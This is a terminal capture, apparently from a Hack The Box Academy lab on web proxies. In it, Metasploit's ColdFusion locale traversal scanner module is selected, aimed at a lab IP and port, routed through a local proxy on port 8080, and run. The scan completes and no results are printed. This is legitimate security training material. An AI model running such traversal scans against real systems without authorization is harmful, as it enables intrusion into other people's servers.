 ~/htb-academy/using_web_proxies msfconsole ✔
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%     %%%         %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %  %%%%%%%%   %%%%%%%%%%% https://metasploit.com %%%%%%%%%%%%%%%%%%%%%%%%
%%  %%  %%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%  %%%%%%%%%   %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%  %%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%    %%   %%%%%%%%%%%  %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%  %%%%%
%%%%  %%  %%  %      %%      %%    %%%%%      %    %%%%  %%   %%%%%%       %%
%%%%  %%  %%  %  %%% %%%%  %%%%  %%  %%%%  %%%%  %% %%  %% %%% %%  %%%  %%%%%
%%%%  %%%%%%  %%   %%%%%%   %%%%  %%%  %%%%  %%    %%  %%% %%% %%   %%  %%%%%
%%%%%%%%%%%% %%%%     %%%%%    %%  %%   %    %%  %%%%  %%%%   %%%   %%%     %
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%  %%%%%%% %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%          %%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
=[ metasploit v6.3.5-dev ]
+ -- --=[ 2296 exploits - 1202 auxiliary - 410 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> search coldfusion_locale_traversal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/coldfusion_locale_traversal normal No ColdFusion Server C
heck
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/coldfusion_l
ocale_traversal
[msf](Jobs:0 Agents:0) >> use 0
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set RHOSTS 165.232.44.246
RHOSTS => 165.232.44.246
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set RPORT 32725
RPORT => 32725
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> set PROXIES HTTP:127.0.0.1:8080
PROXIES => HTTP:127.0.0.1:8080
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >> run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/http/coldfusion_locale_traversal) >>